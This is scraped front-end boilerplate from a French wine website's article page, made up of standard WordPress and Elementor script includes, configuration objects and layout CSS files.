<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php","nonce":"6665c61ff3","urls":{"assets":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.infrarouge.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.infrarouge.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b877a870ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20909,"title":"G%C3%A9rard%20Bertrand%2C%20la%20dynamique%20bio%20-%20Infrarouge","excerpt":"","featuredImage":"https:\/\/www.infrarouge.fr\/wp-content\/uploads\/2014\/01\/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4-1024x535.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29171.css?ver=1740470709
body_size: 1514
content:
.elementor-29171 .elementor-element.elementor-element-5b56675{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:030px;--padding-bottom:30px;--padding-left:010px;--padding-right:010px;--z-index:100;}.elementor-29171 .elementor-element.elementor-element-5b56675:not(.elementor-motion-effects-element-type-background), .elementor-29171 .elementor-element.elementor-element-5b56675 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-43f645b );}.elementor-29171 .elementor-element.elementor-element-e39f104{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-menu-toggle{margin-right:auto;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown a, .elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown{background-color:#8D0726B0;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown a{padding-left:55px;padding-right:55px;padding-top:9px;padding-bottom:9px;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:53px !important;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29171 .elementor-element.elementor-element-4e4eeb2 img{width:55%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{background-color:var( --e-global-color-ae1ccdf );font-family:var( --e-global-typography-86b5021-font-family ), Sans-serif;font-size:var( --e-global-typography-86b5021-font-size );font-weight:var( --e-global-typography-86b5021-font-weight );line-height:var( --e-global-typography-86b5021-line-height );fill:var( --e-global-color-9b4982e );color:var( --e-global-color-9b4982e );border-style:none;padding:8px 30px 08px 30px;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:hover, .elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:focus{background-color:var( --e-global-color-ae1ccdf );color:var( --e-global-color-9b4982e );}.elementor-29171 .elementor-element.elementor-element-073841f{width:auto;max-width:auto;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container:hover{--e-transform-scale:1.08;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29171 .elementor-element.elementor-element-073841f.elementor-element{--order:-99999 /* order start hack */;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:hover svg, .elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:focus svg{fill:var( --e-global-color-9b4982e );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-29171 .elementor-element.elementor-element-ae6aaef{width:auto;max-width:auto;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form{text-align:center;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-ae6aaef input[type="search"].elementor-search-form__input{font-family:"Ruda", Sans-serif;font-weight:400;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__input,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__icon,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-ae6aaef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-29171 .elementor-element.elementor-element-ae6aaef.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );}}@media(max-width:767px){.elementor-29171 .elementor-element.elementor-element-5b56675{--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29171 .elementor-element.elementor-element-e39f104{--width:15%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:35%;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-29171 .elementor-element.elementor-element-d516a0d.e-con{--align-self:center;}.elementor-29171 .elementor-element.elementor-element-4e4eeb2 img{width:100%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:50%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-29171 .elementor-element.elementor-element-325ea40.e-con{--align-self:center;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );padding:06px 010px 06px 010px;}.elementor-29171 .elementor-element.elementor-element-ae6aaef input[type="search"].elementor-search-form__input{font-size:18px;}}@media(min-width:768px){.elementor-29171 .elementor-element.elementor-element-5b56675{--content-width:100%;}.elementor-29171 .elementor-element.elementor-element-e39f104{--width:25%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:50%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29171 .elementor-element.elementor-element-e39f104{--width:30%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:40%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29177.css?ver=1759329281
body_size: 1285
content:
.elementor-29177 .elementor-element.elementor-element-3533a549 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29177 .elementor-element.elementor-element-3533a549:not(.elementor-motion-effects-element-type-background), .elementor-29177 .elementor-element.elementor-element-3533a549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2d2d2d;}.elementor-29177 .elementor-element.elementor-element-3533a549 > .elementor-container{min-height:90px;}.elementor-29177 .elementor-element.elementor-element-3533a549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0100px;margin-bottom:0px;}.elementor-29177 .elementor-element.elementor-element-3533a549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29177 .elementor-element.elementor-element-12ab6fba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29177 .elementor-element.elementor-element-532b59dc{text-align:left;}.elementor-29177 .elementor-element.elementor-element-532b59dc img{width:57%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-29177 .elementor-element.elementor-element-bfd41ac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > a{font-family:var( --e-global-typography-86b5021-font-family ), Sans-serif;font-size:var( --e-global-typography-86b5021-font-size );font-weight:var( --e-global-typography-86b5021-font-weight );line-height:var( --e-global-typography-86b5021-line-height );}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-text{color:#EF3151;transition:color 0.3s;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2b4c0712 );}.elementor-bc-flex-widget .elementor-29177 .elementor-element.elementor-element-4f31ff4f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-29177 .elementor-element.elementor-element-4f31ff4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-29177 .elementor-element.elementor-element-6f53f397{text-align:center;}.elementor-29177 .elementor-element.elementor-element-6f53f397 img{width:80%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29177 .elementor-element.elementor-element-efa2007 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29177 .elementor-element.elementor-element-efa2007{text-align:center;color:#F3F3F3;font-family:"Ruda", Sans-serif;font-size:14px;font-weight:400;}.elementor-29177 .elementor-element.elementor-element-5529e60e > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-29177 .elementor-element.elementor-element-5529e60e{text-align:center;}.elementor-29177 .elementor-element.elementor-element-5529e60e img{width:80%;}.elementor-29177 .elementor-element.elementor-element-4ecab946 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29177 .elementor-element.elementor-element-4ecab946{text-align:center;color:#F3F3F3;font-family:"Ruda", Sans-serif;font-size:14px;font-weight:400;}.elementor-29177 .elementor-element.elementor-element-5a807d9d{text-align:center;}.elementor-29177 .elementor-element.elementor-element-5a807d9d img{width:80%;}.elementor-29177 .elementor-element.elementor-element-5ecb5b12 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29177 .elementor-element.elementor-element-5ecb5b12{text-align:center;color:#F3F3F3;font-family:"Ruda", Sans-serif;font-size:14px;font-weight:400;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-widget-container{text-align:right;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon i{color:#FFFFFF;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon:hover i{color:#C1C2C1;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-social-icon:hover svg{fill:#C1C2C1;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29177 .elementor-element.elementor-element-3533a549{padding:10px 20px 10px 20px;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > a{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );}}@media(max-width:767px){.elementor-29177 .elementor-element.elementor-element-3533a549{padding:20px 20px 00px 20px;}.elementor-29177 .elementor-element.elementor-element-12ab6fba{width:50%;}.elementor-29177 .elementor-element.elementor-element-532b59dc img{width:85%;}.elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29177 .elementor-element.elementor-element-bfd41ac .elementor-icon-list-item > a{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );}.elementor-29177 .elementor-element.elementor-element-4f31ff4f{width:50%;}.elementor-29177 .elementor-element.elementor-element-7f21c0ea{width:50%;}.elementor-29177 .elementor-element.elementor-element-6b78d54{width:50%;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e .elementor-widget-container{text-align:center;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-29177 .elementor-element.elementor-element-6fc85e9e{--icon-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29275.css?ver=1740422210
body_size: 2069
content:
.elementor-29275 .elementor-element.elementor-element-6aeaabf8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-2006e280{text-align:left;}.elementor-29275 .elementor-element.elementor-element-2006e280 img{width:100%;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-7bd48684:not(.elementor-motion-effects-element-type-background), .elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-container{max-width:1400px;}.elementor-29275 .elementor-element.elementor-element-7bd48684{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-29275 .elementor-element.elementor-element-7bd48684 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29275 .elementor-element.elementor-element-3f35325e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-bc-flex-widget .elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-50f320f0{text-align:center;}.elementor-29275 .elementor-element.elementor-element-50f320f0 .elementor-heading-title{font-family:"Ruda", Sans-serif;font-size:40px;font-weight:500;line-height:1.2em;color:#0c0c0c;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29275 .elementor-element.elementor-element-b88aa16 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29275 .elementor-element.elementor-element-b88aa16{text-align:center;color:#000000;font-family:"Ruda", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#A1A1A1;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-inline-items 